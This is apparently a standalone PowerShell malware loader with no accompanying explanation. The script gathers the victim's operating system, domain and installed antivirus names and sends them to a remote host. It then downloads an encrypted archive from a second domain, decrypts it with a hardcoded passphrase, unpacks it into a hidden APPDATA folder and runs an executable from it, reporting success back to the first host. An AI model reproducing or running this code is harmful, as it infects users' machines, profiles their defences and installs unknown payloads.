 $SS = Get-Random -Minimum 1500 -Maximum 3000
sleep -Milliseconds $SS
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
$LoadDomen = "https://3010cars.xyz"
$osCaption = (Get-WmiObject -Class Win32_OperatingSystem).Caption
$urlEncodedOsCaption = [System.Net.WebUtility]::UrlEncode($osCaption)
$domain = Get-WmiObject Win32_ComputerSystem | Select-Object -ExpandProperty Domain
$AV = Get-WmiObject -Namespace "root\SecurityCenter2" -Class AntiVirusProduct
$dis = $AV | ForEach-Object {
    $_.displayName
}
$Names = $dis -join ", "
$lnk = "$LoadDomen/?status=start&av=$Names&domain=$domain&os=$urlEncodedOsCaption"
$response = Invoke-RestMethod -Uri $lnk -Method GET
if ($response -match "404 HTTP Error") {
    Write-Host "Received 404 HTTP Error."
    exit
}
$RR = Get-Random -Minimum 10110000 -Maximum 911198889999
$xxx = "$RR"
New-Item -ItemType Directory -Path "$env:APPDATA\$xxx"
$url = "https://robo-claim.site/order/allso.tar.gpg"
$outputPath = "$env:APPDATA\$xxx.gpg"
Invoke-WebRequest -Uri $url -OutFile $outputPath
echo 'putin' | .$env:APPDATA\gpg.exe --batch --yes --passphrase-fd 0 --decrypt --output $env:APPDATA\$xxx.rar $env:APPDATA\$xxx.gpg
$tarPath = "$env:APPDATA\$xxx.rar"
$extractPath = "$env:APPDATA\$xxx"
Invoke-Expression "tar --extract --file=`"$tarPath`" --directory=`"$extractPath`""
.$env:APPDATA\$xxx\allso\TPAutoConnect.exe
sleep -Milliseconds $SS
Invoke-WebRequest -Uri ("$LoadDomen/?status=install") -UseBasicParsing